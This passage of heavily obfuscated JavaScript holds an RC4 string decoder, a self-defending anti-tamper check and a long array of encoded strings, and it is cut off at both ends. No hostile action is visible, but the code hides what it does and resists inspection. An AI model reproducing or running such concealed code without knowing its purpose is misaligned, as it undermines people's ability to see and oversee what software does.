_0x4b8d4f;for(_0x4b8d4f=0;_0x4b8d4f<256;_0x4b8d4f++)_0x3e7f8f[_0x4b8d4f]=_0x4b8d4f;for(_0x4b8d4f=0;_0x4b8d4f<256;_0x4b8d4f++)_0xa3c4fc=(_0xa3c4fc+_0x3e7f8f[_0x4b8d4f]+_0x24200d.charCodeAt(_0x4b8d4f%_0x24200d.length))%256,_0x2172f9=_0x3e7f8f[_0x4b8d4f],_0x3e7f8f[_0x4b8d4f]=_0x3e7f8f[_0xa3c4fc],_0x3e7f8f[_0xa3c4fc]=_0x2172f9;_0x4b8d4f=0,_0xa3c4fc=0;for(var _0x45477a=0;_0x45477a<_0x45af64.length;_0x45477a++)_0x4b8d4f=(_0x4b8d4f+1)%256,_0xa3c4fc=(_0xa3c4fc+_0x3e7f8f[_0x4b8d4f])%256,_0x2172f9=_0x3e7f8f[_0x4b8d4f],_0x3e7f8f[_0x4b8d4f]=_0x3e7f8f[_0xa3c4fc],_0x3e7f8f[_0xa3c4fc]=_0x2172f9,_0x22b34e+=String.fromCharCode(_0x45af64.charCodeAt(_0x45477a)^_0x3e7f8f[(_0x3e7f8f[_0x4b8d4f]+_0x3e7f8f[_0xa3c4fc])%256]);return _0x22b34e};_0x2b36.cXmQkI=_0x39d7ac,_0x253293=arguments,_0x2b36.fFHLvp=!0}var _0x1bd8a2=_0x31d17e2[-8417*-1+-1*3363+-5054],_0x5e640a=_0x506ac2+_0x1bd8a2,_0x3a9995=_0x253293[_0x5e640a];if(_0x3a9995)_0x427fa4=_0x3a9995;else{if(_0x2b36.NEOQxM===void 0){var _0x1ad1e7=function(_0x2618c){this.BPZcGk=_0x2618c,this.feXaoH=[1,0,0],this.UQtMwf=function(){return"newState"},this.RkxKjz="\\w+ *\\(\\) *{\\w+ *",this.YMAEeq=`['|"].+['|"];? *}`};_0x1ad1e7.prototype.wpCfKO=function(){var _0x19cb97=new RegExp(this.RkxKjz+this.YMAEeq),_0x6c8673=_0x19cb97.test(this.UQtMwf.toString())?--this.feXaoH[1]:--this.feXaoH[0];return this.YgkkXv(_0x6c8673)},_0x1ad1e7.prototype.YgkkXv=function(_0x289f52){return~_0x289f52?this.tpRZxt(this.BPZcGk):_0x289f52},_0x1ad1e7.prototype.tpRZxt=function(_0x43b705){for(var _0x37559d=3019*-1+3167*-1+6186,_0x4fcfe1=this.feXaoH.length;_0x37559d<_0x4fcfe1;_0x37559d++)this.feXaoH.push(Math.round(Math.random())),_0x4fcfe1=this.feXaoH.length;return _0x43b705(this.feXaoH[-623*-5+1163*2+-5441*1])},new _0x1ad1e7(_0x2b36).wpCfKO(),_0x2b36.NEOQxM=!0}_0x427fa4=_0x2b36.cXmQkI(_0x427fa4,_0x51d6b3),_0x253293[_0x5e640a]=_0x427fa4}return _0x427fa4},_0x2b36(_0x253293,_0x2deefe2)}function _0x3aeec7(_0x555d1e,_0x2505eb,_0x16bfa7,_0x2b3a38,_0x2780e3){return _0x2b36(_0x2505eb- -315,_0x555d1e)}function _0x39be(){var _0x66d8c8=["ovvKDMS","W4RdG8oAFWS","WRKsW6dcU8kE","W6bDW4RdPSkb","oflcMZLy","WRNcSSkMaWm","WQRcPMzdnq","WOPYWPnXW6K","m2XBW5hcPq","e8k5euC","WPH0tIP+","W6auWPmbWQW","WQVcM8olW6BdVG","WRBdHSkiWRZdSG","oalcSColfa","WPOYWQpcUSog","WQ0uWOK","m2hdSCoedq","WOXPWRi7W6m","WQBcSgHzka","WQWQW4HfW70","vhZcGKTw","WPboW5xcQ8kn","WRCBW7yCgq","w8oPAG","W6ewWOuEWQ0","WPu0W4KIWRq","oNfSWPFdRG","W6ZdHJ84lq","mfVcTmkQsW","W5FdGSoHagq","aSksWP8tyG","W5uOW6fS","kx1TFxi","bCkpWOilyW","W6hdGmoxASoU","WPHobmkWW7S","WQBcSmkJnry","W6O5W5nmW5S","lKZcRq","W5m6v2OC","DSozW5VcG0S","W44PigiG","WQBcV8kfmSkL","WQOtW6lcRSkC","cx1etgG","W401W6LQWQe","WQf2nsLU","WRZcMcJcOCox","W5CZW70","m8kyWPNcNXe","WQO+WRKDW5y","W63dSCkVf8kh","WO07WRj0W6q","W5dcLCoFW7FdPG","dYRcOmojda","WQnCW75DfG","WQBdUSo0vSoy","a8kXnXTz","gCk9fwFcQG","WQDwkSkIuW","W6/dTxjEmW","WQWvW7FcLCod","DCoWBCoVsq","j8k2lCkxda","WO7dKSo/fv8","zsNdSSoYfq","W5uGqgSa","W5yPW7rTWRO","pI7cT8omhq","W5ORhxCg","D8oWm8oyra","WQSSWPddM3a","WPxdKLS","W6HdWPziW5C","W5zeDSoPoG","WPPpW4tcOmkb","AWxdR2m/","W6pcRSkxBSoM","WQvyWR/dKq","W5HuWP8WW4m","xCkpW5bbnG","W4WHgMO7","W7ddMcRdJW","p8kTBSooxW","WPD1WRaMW6i","j8k2mmkkfa","W63dTmkPfCkw","W7y2W7fbWRe","W7e5W49pW4i","W5rKBSojoW","nKtcRsbM","WOtcQtO7jG","hmkWnrLl","dLn2B2G","vmkkW6FcQCo6","kg98WPtdTa","AqxdQ2iM","eSkPWRFdRCos","WOlcHSk4xb0","W7LfWRJdG8oE","WQzoWPjkW5G","WPpcMmkvycu","W4JcIbfqWPK","f8kMfM7cPq","W6JdOYjBoW","sCo+trhdIG","fmkgywqs","FqK4nI0","aCkQjaXC","W6/dRwxdM8kd","uSoLW7/cS8ko","AsZcJrvv","WPPuW5JcOCkB","WRWqWQhdRv4","ySoDkZa","WOyToSk/Eq","W53cUmouW7ldVW","W6aqW7yxWO4","kf7cV8kGWOC","W7u9W5rsW5C","W48Us2OE","W6JdICoQqty","ifDIEwS","W4/cIbDtWOC","W5KxWOtdOmoh","etxcKmoecW","WQXhW6qvWP8","W6TqWRBdKCom","ofDErW","tWpdM8oDW5y","WR3dMCkxWRtdSq","EsOOW5O","W7GpW7ekWPe","e8k2WRtdUmob","W5mIB8ondG","oWVdVZ1L","WP7cGSkFieG","fdRdLHiu","W48UtMGc","WQGgW4KCWPq","WQ1MWPiBWOu","W6/dTq8wBW","W4NcLr9oWOC","WQqpWPO","W6RdTSoFCCoc","rCoWBv4K","W6hdLM1NFW","W6/dR8ofkSoO","qCobbtHS","W7HeW5xdOCkg","WRlcQgranW","oetcR8kRvW","CwhdQ8ksqq","WOzXWQGA","qSo8xXddNq","W6FdRCocwmo7","WQOcW7/cHCkv","W7ypW78kWPe","W4RcKH5mWPu","luRcQ8kVsW","hCklWOxdHqS","WQnaW41dW4K","hCk1eutcHW","FSoPD8kl","W65TW7Ls","rMBcRmodmq","WQxdRCozACo/","z8oIW5XRiW","WQtdPSocC8o7","d8k2WRldUmob","W7ZdR3/dH8ka","W6nPW49aWPu","W4fKD8oJiq","WQJcV8kdnSkN","dCkNWRFdPCos","W77dSSoTyve","W5TiWOa4W4q","ArldSg0/","B3ldTCkcsq","W5XiWOmWW4e","W63dOrFdKCko","W7RdOcuzEa","W6/dVSoTCeq","WP9IrZbH","WOvvlmoBza","W5ZdI8oCza0","WRtcVSkAj8k4","CqKAWQpdTa","DmoaW5/cNLi","W5xcLXrzWPS","W5FcHHnuWPS","WQJcU8k5fqG","iCoZW4RcKLi","yCoUyvaF","obBcKmongG","WQ44WO/dVxy","aCoAWQ3dSCkr","pvJcRq","aSksbNFcKG","wM/cSmoflG","tI3dNSoynq","WRRcQSkG","W57dNHW4ua","WQTBWQvmW40","kulcSSk1uG","W7qEW7CjWOG","wM/cSmoela","hHXSE8oO","W4GpW61MWR4","cLrtAeK","juX4","WP7cNCktmuO","W5aZW7K","WOvQW61JW60","W5CsWOldTSoB","Cb0pWP3dUG","WRtdN8kxWRhdTG","k3PTWO3dSG","WQfdW5u","W7xdIdK7na","WOZcQtOZmG","WOHWWReMW6W","WPxdGKmyW7O","WQu+WOKkW50","W5FdHCoHaNu","outcQmkRtG","WObHfJnf","WRVcU8k1jcC","WPxcLCk1wYC","W67dT8k0cmka","WOhcN8kikve","W7zpWODmW5u","W4JcISoyW67cMq","WOyyWQtdONK","WQnFW455W7C","zCkTW6ZcRCoL","WPDHkIXE","W7qUW5v+WRm","W5CrWOFdUSoB","WQGiWPxdSgW","WO52ma","hmk3prTA","WQ1MWO8BWOu","e8ozWQxdQSko","tg7cRSosmq","WQJcS2nBoW","WQDjW7Lzla","W4HNW7PeWPC","hCkhE3Sv","WRNcS8o4Cmo7","WPJcM8kri0W","W6/dR8o9z0O","W7KBWR0dxq","WQTWWRKRWPS","w8oNDXGi","W405tNyE","oMn8WOpdOa","WQSnW5mAWOK","Bw/dQmkBsa","W6PsWPrkW4W","W6RdUCk0cmkg","WRPiW4rbW7O","W6PBWPjxW4a","WQ9jW75m","gmofWQFdSCkn","wmo2qSkvWOW","WQZcLwpcKmok","W6vtW4RdPSkh","uSotW5zsjW","WR/cU8kymSk7","jmkzbKlcUW","WRClWORcP8oa","WOFcHSkxp1q","csVdLGKz","W63dSmkSf8ko","WORcK8kEcJm","tCoroWPu","ErhdUCoW","WOxdRSkbWRdcSG","fSkXaCobW7G","WP1Xjmk4W7m","W47cIbrvWOq","W5ZdK0nMAa","W7PCWRBdHSoC","WO9XW6hcOmkn","ASkyW7FcT8o+","W7VdTgddG8kp","AZ8GW7JcNq","WO0FWONdRLC","u8oYW6xcOmko","W5xdNSoNhM0","W48vWP/dVmoh","W549E8oyfq","WPRcTtK+jG","WRPSW6LKfG","WQOaW6BcNCkv","W4SLewa","WQCuWOJcVCoa","WPCIWRxcJmoD","WOPecCk4W7K","W7ldVmoFzCo+","WQhcRCk5iHe","cCkrWO/dLWy","WRFcTSkhkCk6","F8oWqCopra","W5SswmoUWRW","WRlcG2vHDq","smkyW6xcQmoE","W7xdOYq2BW","WQVdNCkxWR3dTW","WQJcTwnzkG","W67dJub4tG","cmknWPmkAG","WOxdR8kBWR7cUW","WQJcVmkenSkL","WQWcW5nwWOm","qxdcT8ogla","W5KNB8ondq","W7HCWRBdGmoB","tCkeW7i","WOL2WRi+W6u","it9Gq8oi","W47dMSo7sW","ttlcHaDl","WQqEWPxcUdO","W6RdQ8oe","WPz1nSkdwa","WRzTWOWrWOe","WR1FmmkEW7K","W6uzWR8vsW","jXddPCkxuG","W7W1W6DYWQq","qw3cRmohmq","WQ7cS8kfsHy","kLlcRJe","WOZdPCkzWQZcVW","t8kyW6hcTSok","W6ZdKJu2vW","b8kpWOilya","WRDTWPinWP4","xmoYEq","W6LZy8o9mq","p3BdScu1","WPLXWRmMW6y","ccVdGW4i","t8kFW6G","W6qlWPmbWQW","WObPWRuWW7G","g8kZhCouWOO","aLDLFq","WONdK0uuW5O","DmoiC0ma","W6zPW75kWO4","WPfTW69kfa","kexcOCkXWOC","W5xdMCo/tmoN","nc7cTW","W5K9CSovcW","kd9VW5/dSa","qSoUW7lcRq","W4VdJ8olCa","b3FdV8ojcG","f8kPWRFdRmor","W5rtW5HrWOZdVI9F","W48nwCoRWQC","leFcU8k/WOu","W5SPE8o+ma","DmonW5VcNLi","WPb+ftfy","WQldIZ0/oW","WRC/WOxcICkA","lhjYWPhdTq","eCk0lCosW40","WR4EWP/dOfK","eZRdJG","W7rpWODiW5u","WQmWW7zVWOC","WPRdGKiLW4m","W7CMW5nmW4a","W67dSmkRfCkw","W7DvWOTBW5i","WOzAhcby","wCotW5zv","WOqiW59KWOC","rSo/Dfa","W6O5W5vkW5K","WRSrW6tcLmkc","W5OIwwOC","nYFdOG0D","W44PcW","W6RcHSovW6RcOG","nL3cTmkQqa","WO/cN8k4","FaxcJJrA","WQBcRSkwj8kR","W4TTvtqa","BICeWOldPW","fhVdLeuy","W4XFbCkZW70","fMNdLeGy","cgFdMuCy","WOWqW53cQSkC","AConW4BcKKy","W7yiW7uxWO4","W6rsWPnjW44","CCoQW4xcSSko","WO1PWRi4W6C","sh7cJ1DA","W5xcLb9oWOC","WOv9n8kmuG","d8oAWQBdTCkr","W7NdRwhdGCko","W7XPW6zLWOO","WPeLWPhcSSoD","p0hcQtH5","WP4mWQ7dLv8","W7NdQ3/dH8kA","kGddOq8i","kfL1Eq","WP/cGmkoieO","a8k1mXTA","W79nW4NcPs4","W6pdHtGEDW","WQpcKMfHBq","jXhcSdTM","W6pdVSoyBCoo","W7xdHcKJEG","WRddLuqtW7q","vCojW6NcSmke","q8o8xXldGW","W7BdLcqUmG","cshdMH4","yZfhWOBdUW","mZxcUmolfG","tZZdNCo1cW","nhzOWO3dSG","W7FcT8oZv8os","WPLJl8ketW","WPOOWQ/dRw8","W4GwWP/dVmob","fmoBWRVdTSkl","WR9BWRj8W5m","WQuxW5mAWOm","W7/cTmoyAmoL","WP3cN8kriey","WPBcS8kdva8","W7HhW7TvWPe","DatdTa","WQKoW5KE","At7dOSo1W5e","W4pcKGHsWOu","qmoNuWpdGq","WPHXW7pcISku","WQnTWPu7WPS","mK7cSdnT","WQZcGtdcQmok","WRFcV35glq","W6FcQIjBCG","W70CWQquxq","uSkoW6BcT8ow","WR8FW4xcHCkE","qmoPtq3dGq","W6BdRmk6cmkh","WQ1ypJzE","WRfnWPLjW40","dColWQldTSkr","W54fuSoZWRG","m1RcRmk1sa","tvK4tSkH","huFcTZfM","WRVcP8k9nq","WPWTW68mWPG","qSkeW7VcT8oq","W6hcHCkAW5ddKW","W5tdG8o6dMy","W53cMmoaW4lcIa","WQuaW5mKWPa","WRBcR8o0","WRW7WQmcW5m","WO7dRu0pW5C","F8o9ha1o","A2/dRmkwvG","t2lcL0Pn","W65pW6vAWOW","W5FcUCoyW7xdOW","vGBcRb11","WQfMWPu","W77dQ2pdJmkeWQ7cHhpcJSk1WPhdSSkn","WRtcQgDQzG","m8ocW6dcKLi","gCk/dfFcNq","W7tdIdO3lq","W60wWOuBWQG","W5JcUCoq","W7hdIdK3nG","CmoKqvm6","o27cSJfL","gmk+deBcGq","xIJcLre","Fa8VkY4","zCoakIbs","aCk/dvFcKG","WQVcICokW7ZcRq","luFcO8kLWOm","WRFcPCo7xq","dbBcT8o7la","W7yiW7uxWOC","W5OIwwSv","aCk3da","C8ogCSoEqq","WPvAgI99","W7xcQ8o2W4ZcGG","pIJcRCoB","W6dcHCoCW6VcTW","W6ddLZW8lq","W4KrWOpdUmoe","WPFdIuubW4e","WR4IWR8bW5e","nZiHod8","hSkUamovW5y","W5hdQx9hyW","WPLYW4fJdW","i1T0DxO","w8oYFq","r3dcS8olnq","WPRcSCowCSoX","d8kWxmofW44","m0lcV8k/WOW","gmk+g0BcIW","WORcN8kXxdO","m0hcU8kHWPO","W7BcJConW4tcTW","WRhcMxlcK8oo","tCkeW7BcPCol","W4G8d2eH","W67dUZhdMmkJ","WOXNc8kaWRq","WPLToSkZW7e","W5ddTHVdPSkR","WQPBWQTwW4K","uYFcHG","WQNcIg5H","WPlcGSk/tca","ACoakc9u","WOFcJ2rSzG","oNneW5FcPW","kcNcMSoSca","wSofzSocEa","W6LcW7HrWOu","zc0yWQddSG","W6/cTCk8j8kR","WOejW5jGWOe","WO12n8kStW","khvRWPddSCkSW7tcKvLHtMWiWQm","WP8iWPf1WP0","WObshSk8W6a","W40Tc2vI","WPNcMmkrieG","WQHhW6rEcG","WRpcIhBcLmou","tSoQWQNcPmka","W7RdQg9Uja","WQHZW6TWwa","WPD/WRmMW6u","WQSiWQZdTw8","sSo3rmkkWOi","sCoIW6FcSa","W6vgWPztWQ8","WQCWWQ7cV8oq","WOztba","WONcRmkScGK","oNjRWPFdRG","jSkAlKtcNa","W53dQwW","WPP0utv2","WPtcTJ4/ja","FXxdPCo9W4y","W5C3W7qDWPa","eCoyWRVdT8kr","W5yWWQWOWRa","W7SiWPyzWRm","WP0WkCk1Eq","WPtdNmkxWR7cQG","WPHIsJ1H","rmoQzvqJ","WQ7cRSk9nqO","aSk1hfBcGq","WRpcIhhcKCou","zeRdO8o+W5O","W5SirSo9WR8","WR41WOJdSh8","oSkNg3BcOq","WRBcUSkg","WPRcMb/cGSoC","W5hcUmodW5ldOW","W5PYASoGnG","W4yZCCoDaG","fCohWRxdTCki","WOj8ecXv","W6uzWR0AsW","W4JcGCoSW7pcPa","srNdNSoOW5C","WO/cNSk1qIa","F8oSCa","W7u+W5vsW5C","stNcJrLc","W7znWPvnW4W","WO11WQ45W6q","kIdcOmouna","WPnyW7nQlG","WQfvW7zBW68","nxzEW5xcOcZdPIW0W77cKHy","W5iGsgaa","WQOHW5tcTCkn","W7/dTSovvSoE","BHxdRSoKW4y","WOZdUmkgWQFcUa","ggxcQsjJ","tuGOcCkY","W7GgWRSAsW","tCoPq8kFWPq","W6bPF8oPiW","WQj5a8ksW6e","WPZdIvqhW5W","uSoZW7/cUmke","W7JdLcBdJ8ko","bXZdU8kMyq","xCoAW6NdTW","bCk2kGDF","W6HdWP5cW44","WQ0nW4a","W5RcOmoeW7NdKa","k111","EYq5W7ZcPG","CW/dT8o0dW","WRbuW5e","W7mMW5biW4q","a8k2nXTz","h8klywmx","q0WGfSk8","gsRcJH5c","W5hdTxLKEa","rCoMCSoEtW","dxVdJ0ef","WRnTW6bGW6C","WPRcTJK7ja","WR7cQNbfkW","WQ7cGxhcLmkOWRdcKInkW6W","W7FcUSoyW4FdPa","WO7cNmk3yb0","luXKxxm","W5mGtgec","WQZcRmkOmra","d8oAWQBdSSkr","WPzoW53cOCku","qCo+tHtdIG","zGxdQMyK","W7hdSSkVdCky","WQODW7m","C8okW4reja","W6nAWQmweq","s3RcJLvn","vM7cHK5i","W63dS8kTf8kf","BW/dKmotdG","ECo3W6tcT8kL","bZVdSCkbAq","tcFdO8oiW6a","WPldIfu","W4WmWPhdUSoa","vmoNq8kwWPy","W5BdJWmBCG","WQH9e8kSyG","W44uWOxdVSogrSkMW7ddISoRWRldVG","WQZcPCo5tmoe","aCk0WRldUSot","WPVcGmkni1m","rM7cRmodoq","W6hcQ8orW6ZcRW","WOyVk8k+BW","W7HPW6bCWPy","gmk+WQJdPCov","W5uaWOJdT8oB","W7f4u8oO","crHSwW","WP3dJ1qtW4e","WPP7utv8","W7LEWQtdHCoa","WRy1W6ipWOu","WQicW5ipWQi","W7u5W5rsW5C","CKpdP8kGCW","adhdSmkZBa","WOfNfZW","CCoMAG","nwXBW5lcPa","amkpWOibAW","kqZcV8oTWOq","ve02cmkS","rmo3otbk","eCk0lCohW4W","WOJcHmo6dNC","khnPWO3dSG","fMNdLeqy","W7ZcO8o1v8oc","WPFcNSkrieG","W4BdH8oJagC","o8kUWQ3dGZG","WRBcRSo0xmoe","WPL8uYr9","WQO5WQmcW5K","gmk+he/cHG","dmkUhCoi","W6vfWQFdNCom","WPlcN8kfwIC","WO5mWRXWW5G","WRDvW4fw","W67dUZRdTCkB","W6LTCmoIpq","wMRcTSoCmW","Bb3cIIje","paRdJ8k+","W79cW4VcTcm","cmkuW5PJkSooFuq","p8kjWOtdMdC","W67dT8kIf8kh","W7XbWRJdHSoy","W7ymW7iiWPm","lv8UoJq","W6/dVCoPzSoP","W5eMW7qLWRC","W7hdT8k0cmkp","W7xdOZmcAq","cCksWP0cyq","WOiiW4HSWPO","kuX1Fq","nc/cVG","W4pdRwHQxW","qmoNuWpdGa","WPOQm8kNFG","W4BdKmo2u3W","Bd3dRmoEsa","WRtcUSkAj8k6","W6uyWO/dTxy","xLu4c8kK","a2FdKemo","W5OirmoLWRG","xmoYkbvj","W5b1rCo8nG","twBcRmodna","rCobecfl","WQZcJxFcJ8op","Fq8YnI4","zmoMC8ouwG","WRnalYXE","W4tcT8ofW7VdPa","tuSOdSkY","WP/dH1ib","qmo3W7BcUmky","jNrSC08","W77dJrZdKCkB","oSkSbCorW5u","W5hcPCo+W4/dMq","AGCCWOddVq","W77dOMNdM8ke","lSkCWPldHL0","CZeFW7FcTG","WPlcHmo1DCo+","W6ZdHJ06lq","WRNcSrFcJmoY","W6fuW5xdOCkm","WQZcK8krW6BcMa","fY3dSCkMzq","ECkEWOxdGbu","WOiiW4vGWPW","W5hdV2HUEG","WOtcMCk4sG","WQFcUYxdMmov","wsxcGajF","WR3cJxFcJ8ol","x8ohW5zYjW","wh7cSmocoq","mutcQ8kQqq","ESosyeCy","WQhcJMT7wW","WQOaW5msWO8","WP01kCkIBG","eHRdVXyy","eSogW5Xbna","FGWZnI4","DqpdTCo1uq","W5a0W7bKWRu","WR9sW5dcLmky","bCk5ee3dMW","W6qmWOSEWQO","W53cUCoz","AcyOW5BcSG","BGe5W4xcRW","dHG1sSoP","W6SqW7upWPm","W5pdGaNdISkm","W7BdQCof","qmo0W43cTCku","W6KCWOJdPN0","WRHyW6zeeq","WR7dMIZdJ8ko","WQagW5q","W7FdMJBdJCkT","wmopW5DwkW","oePOEMO","BbGHod8","W41gWPf1W4G","AmkBW6FcOCoy","xCoWsXBdNq","WQZdUSk1fSob","W6NdTCk0c8ke","W77cTgBdJmkp","fmk+cW","W6RdRSkIdSkA","cqxdHZ0D","WQpcSCkUmra","WQJdVCoezmk2","WPLWWRiMW6u","lv7cUCkOWPO","WQ1PWPjtWPq","WQ5RW6jecq","l1JcQCkSvW","W4tdQhL/AW","sSo2rmkiWPm","WQhcGw1rzq","W7ddRCo/smoO","vvu4c8kO","WPfGwsXe","WRSkWPdcTCoD","WRtdHmkzWRhdTa","WRbsW5tcU8kd","vh/cGKPu","FmoqW6ZdQSop","WQVdMSkjWQVdSG","W6/dVCoPzCoK","FxddOCksvG","WPtdOCkhWRdcUW","W4n5umojiG","wmo1qSkvWOW","ys0eWPBdVa","lw1TWPBdSa","WQ3cVZNcMCoe","WP1zb8kYW78","BI0jWOtdPW","Fmoekcj8","WR4mWRtdM1K","WOZcQcxcO8ov","W7LaWQddN8oD","WPRcStONkG","WPTzW79peG","W5FdSGi8uG","W4nUAmo4nG","e1LTBci","vstdGmoD","W7hdIdK2oW","WQCFW7xcKmky","W5e8t3qm","W6OpW7exWO4","W5WlrmoSWR0","d8oAWQ3dTmkr","WOxcG8kL","WOD+ttDH","cCo1WQ/dR8kv","umkDW4/cNmoA","WQK2W5dcS8kM","W7xdPsiEAW","W6WuWPqzWQ0","chNdKLWw","WOSlWQ/dHMa","WPZdPcDNjG","sCocit9H","l1DUC3y","hmkMbSoh","st7dL8ox","W7ulWPeDWRm","qmkBW6xcOCor","AZy5W5hcUq","W4DUsCo4jq","WQVcMtNcNmoA","WRpdNCkvWQxdSG","rSotBSonqq","m3reW5tcPa","W5FdQg9U","W5xdNmo2gge","FvVdPSkV","o0BcUZP8","AWldVmonla","DWufWO/dHq","uCoVCeW","WPpcLCkBFd0","W7mEWQynva","WQK2W4xcOCki","W6zBW5dcOtq","WP4oW6GOWRq","WQykW4KF","WRtcV2voiG","W7lcIColW6S","WQ7dTqSHW68","W4nxWOqWW5S","W5xdHCo4h2y","W6vbWQhdHmoc","WO/dN1yf","WPH8tcP9","avjnFe8","WPLVW6z9WRO","ggpcHKXo","hmk0nHLl","WOlcVYlcLa","W6q5W5HpW5K","WR/cUCkg","tdddN8oQhG","p2dcQszC","WPNdG04mW4C","W6vbWQpdHCoc","WQCqWP3cUmor","W67cG2ZcJSkn","u8oIW6VcU8kx","u8kIgLFcHG","WPZcPmkEW4xcUG","W6ddNZ4Gmq","WQRcJw3cKmol","WPJcSCkmpby","W6/dSIK","WR9BWRi","m3PBW4VcOG","W5ZdI8oEyXW","t8koW6FdQmkF","WPTtgmkCW6u","pIddTmosdq","AXNcTCo6hq","W6PxWPrxW4a","s8oYxmkvWPe","W5i7s3yD","tSkWEaux","WQGvWRSweq","mHv3xCoZ","kmkCW4ldHL4","u8oIW6hcVCko","WPvNWRyWW7O","WOdcNrxcTSo6","i298WPldSG","WOuMW5hcN8kE","smkBW51Cpq","W7PEWQFdImoz","vSo2rSkuWO4","W5C3v2Oy","ECoTASoArq","W67dJtRdJCkF","WQNcIgzRCq","q27cRSosmq","WOxcTsCRoW","W4qKDCodcq","luHXDgy","vmoWBxG9","WPdcTKbcCW","xCo8Fw8U","tJVcIbjd","W751W71w","WPtcN8k6sW","smkiWOG5CW","W6zxW5BdUSkd","W7tdQ8orBSoK","W6hcIConW6q","fCohWRxdT8kl","WRBdHmkzWRldTG","WQamW71LWQu","ySoxW5JcHKe","lhnFW5tcVq","WQLuW7JcICk+","WQ3cKSkAbIy","WPH4tsP+","WP5GxZn6","WQBcV8k+FqC","WPDiW4f7W7K","W5CprmoVWRO","WQGuWOpdRq","W7ykW7exWO4","umocW4DSiW","umo7W7RcJ8k8","W6JdUCoLACoY","WPNdJ0Ge","WQuiWPZcUSor","W7RdIsD+yG","crXR","W6FdVCopACoO","xSoxpZLf","AqldPmoZW4e","W59sWOGTW5u","W5y6stT1c8k9WOTj","omkYj8kpaG","W5FdNmo2f20","W7hdLIddGmko","FXC5W5VcTa","DCoSCmoiwa","W5NdPSo4wZS","W6JcRNLx","WRDQW7n1W7C","W5JdHuKoW4e","tg/cRmodmq","WRZcR8o0sSoz","WOSVkmk/yG","wSoIvgmZ","WR/cUmkynSk7","uCkOW5RcJCo+","WP0Zk8k+Eq","lJzgWPZcUG","WQRcPMfalW","vh/cJ01u","WO9HmCkcsq","W6/dNdpdJCkB","WOe1kmkIzG","qZVdI8o/oa","WRG1WQmcW5K","lXDiE8of","zCoMFCooxG","WP0WkSk6EW","kstcOCowvW","WP0Zkmk/Eq","WPHSoSkEW6G","kJ9VW5/dSG","weS2dCkL","W5aBou8K","W7pdQCo1sSom","l0TYthO","WPNcLINcJ8oq","e8oFWQZdQmkF","WQOgW5vxW4a","n0tcSa","DImiWONdTG","bmk1mNhcMW","W4ddNmosAHS","W6hcJd/cKmkg","q0GPcSkW","W6/dOCoy","WQqlWPBcOmov","mJpcTmozha","W7GzWRmBvq13ASoAs0/dVqW","W4Wpf20J","W5xdT3TNCW","WRS6WR4FW4a","W4hdOSoTAsG","WQvvnSk6sa","kKpcUZO","eZVdNCkuBW","gCkrWOVdNby","W4BdHCoMaga","W6BdHg3dGSkv","WRGlWOFcTCoa","uCoWDqpdKW","WQq4WRGDW5e","W4fgWOa1W4C","W5K+ehaG","WQ/cIxRcJ8op","CGVdR2W4","EqaVkIS","umorW4nwpq","WQ3cMmkEaaa","WQtdUvysW5O","WOpdUmkaWRlcQG","FHqHlY8","sMdcHKPc","b8kQjafF","W7yjW7ixWO0","WQ0xW54","W5WkrmoSWR4","W6ecWOSDWQ0","FelcRY19","W4y8c20I","W7PnW4NcPIK","WRtcU8kynCk5","ksJcTSom","gmk+euBcGq","j8kXmmkigW","W7NdTgpdHCkp","W4rJW6LwW44","W7BdIdO+nW","vh/cHu5u","W6FdQCotwmoT","WPOGW696WRm","fSkHf8oNW5y","W58Dl2O3","W7hdSCkVc8kA","WR7cOmkppSkL","WRGGWQ0cW5C","W63cQtlcH8oF","eYVdMq8","WQXnW75Ocq","WOD1scHV","WPC0W64WWOW","W7RdTNhdHmka","W6hdUmo4FW0","ahvRxMy","dColWQZdVmkr","WP5qjmkxxG","smo0W5NcOSkr","W4nxWOm5W5S","BsJdMCoHW4a","ymoxFComFq","aSovidPd","WPRcIMjGAq","W6WcWOSEWQO","fcVdHvDA","j8k3kmkvfa","W77dRMJdM8kb","WOfclG5U","hCkaEhSw","W7uWW5HqW4u","WOJdG0CsW5y","qmo+tHhdIG","oefX","W6/dQdmBBG","smoPW6e","W6LbW7Tuea","gmk+WQJdPCos","e8ofWQFdTSkj","W6GOW5boW4m","zGxdQmo8ea","W5JdSMHGCW","W7DuWOLkW5G","WQWvW6lcTmka","sIBcKWrx","gZ7dHX4u","patdOGWY","ybGWksy","arX2xCoO","W6q5W5DpW5K","WOBcTZ8LmG","hsVdGZ4w","WRLoWRzCW5e","W5OnrmoVWRO","DmokW5VcNLi","WR3cJxhcJ8ol","WRlcTN5cla","W7PvW5xdOSkA","ovRcTmkPsq","W7nCWRBdHCoy","W5DGBSoT","WOb2mmkgwq","F8oWqCoyqa","DY8pWOVdPW","FmoRC3Km","cx3dJ0eo","wN/cH0nu","W5CsWOldUSoB","W5XVBSoPoq","rCoyWP1Eia","W7RdNdFdOmko","kw1TWPBdSq","WQZcG2zPDW","vM7cHKTc","gSkEB2ir","w8oOz1KE","etpdP8kCDa","WOiwWP7cNCot","W7mgWRGCsW","WQPfW53cQ8kw","hmk3nWvh","w042dCkL","dXb2xG","DrxdRmo1","sJ3dG1Ww","rSkoW6hcHCol","W6rkW5lcPJq","amk+kGbz","WPuKWPFdPNu","k3jUWO3dSq","DI0yWQtdVW","ECoDjIXq","WOxcSJWNkG","W4yxq8o2WQa","W5ZcUCodW7tdQW","WPT8scP9","e8oEWRVdTSkl","WQPpWQuptG","CbNdRgeK","W6hdOYqYDW","vgJcUSoCmG","W4pdI8orDGS","W7RdSmo/zvq","WQGFW7JcHCkn","pCk3WOVdNXC","W4ddSfHesq","WQidW6lcG8kv","WO3cQtOZjG","W6XsW4RdRCkd","AsyVW5dcQq","xCoXkbup","AImEW4JdSa","aCosWQZdQSko","zImEWOq","l1DVA2S","W4G8d2G2","W6qOW4fEW5C","WQPpW69YaW","WO4KW6emWPK","WPtcLCkXrZO","WQawWOxcT8or","W4BcRmo0W5lcQG","vcpdHfqo","WOHPWRe7W7O","WOHPWRGXW7G","W7ypW7aoWPe","WO8ZySkevG","haX9smoL","l1VcQmkSvW","WPRcTJi9ja","W7xdSJuzFG","gcNcRCorcq","wMZcT8oalG","W4D4omkGDW","W7bnWPzcW5i","d8ozWQhdSmkt","oMXBW5xcOa","yZyEWOtdSa","g8kMx8owW5C","kH7dHW0x","Ad3dT8oJW4y","WPJdIKCsW5W","WRXFWRjy","vh/cHKnw","aCoyWRVdTSkn","WOz9maL/","WPldIee","vWCZW6/cIa","q2dcHu9i","WReZW4WOWOW","bbD/","W5W/gNy","iSk7mSkBhq","xq8KW5tcTW","W5bLra5V","WPBcMSkrieC","etd